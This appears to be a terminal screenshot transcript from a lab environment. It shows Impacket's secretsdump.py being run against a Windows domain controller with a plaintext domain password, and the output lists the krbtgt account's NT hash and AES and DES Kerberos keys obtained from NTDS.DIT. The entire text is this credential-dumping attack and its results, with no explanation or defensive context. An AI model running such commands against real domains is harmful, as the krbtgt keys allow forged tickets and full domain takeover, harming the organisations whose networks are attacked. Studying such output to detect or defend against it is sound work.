 ➜ examples git:(master) ✗ python3 secretsdump.py xie.com/hack:P@ss1234@10.211.55.4 -just-dc-user krbtgt
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:badf5dbde4d4cbbd1135cc26d8200238:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3434056c4d433772b39c4e48514bedd6c096f4ab1c2dc5726b0679e081e40f85
krbtgt:aes128-cts-hmac-sha1-96:31a9112d284f3e1f0f58789c0deae347
krbtgt:des-cbc-md5:d39764fe0d73077a
[*] Cleaning up...